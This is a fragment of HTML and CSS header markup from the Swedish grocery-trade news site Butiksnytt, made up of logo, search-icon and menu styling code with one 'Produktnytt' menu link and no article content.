.tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_24 .tdb-logo-text-title{font-size:30px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span><span class="tdb-logo-text-tagline">Alltid senaste nytt inom Dagligvaruhandeln</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-header-search-button-mob svg{width:22px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_27 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob svg,.tdi_27 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_27 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_29{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_29{z-index:2!important;position:relative}@media(min-width:1141px){.tdi_29{display:block!important}}</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}.tdi_28_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#ffffff,#ffffff)!important}</style></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_31.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_31{padding-bottom:25px!important;z-index:1000!important;position:relative}.tdi_31 .td_block_wrap{text-align:left}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#000000!important}.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#110021,#051d2d)!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_35 "  style="height: 32px"></div><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img{max-width:500px}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdi_37{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><ul id="menu-butiksnytt-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-20579"><a href="https://www.butiksnytt.se/livsmedel-i-hyllan/"><div class="tdb-menu-item-text">Produktnytt</div></a></li>
